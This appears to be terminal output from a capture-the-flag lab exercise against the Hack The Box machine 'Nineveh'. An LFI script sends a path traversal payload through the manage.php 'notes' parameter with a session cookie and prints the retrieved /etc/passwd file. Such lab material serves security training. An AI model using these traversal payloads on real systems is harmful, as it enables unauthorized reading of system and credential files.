 └─# ./lfi_force.sh -u http://nineveh.htb/department/manage.php?notes= -P "/ninevehNotes/" -c "PHPSESSID=k4q4g8g4hhq4jb7cj0d6st6t41"
LFI Exploitation Tool: Attempts to retrieve /etc/passwd (Linux) or win.ini (Windows) by testing multiple payloads.
[->]PAYLOAD: http://nineveh.htb/department/manage.php?notes=/ninevehNotes/../etc/passwd
[+]POSSIBLE INTERESTING CONTENT DETECTED:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:108:112::/var/run/dbus:/bin/false
uuidd:x:109:113::/run/uuidd:/bin/false
dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin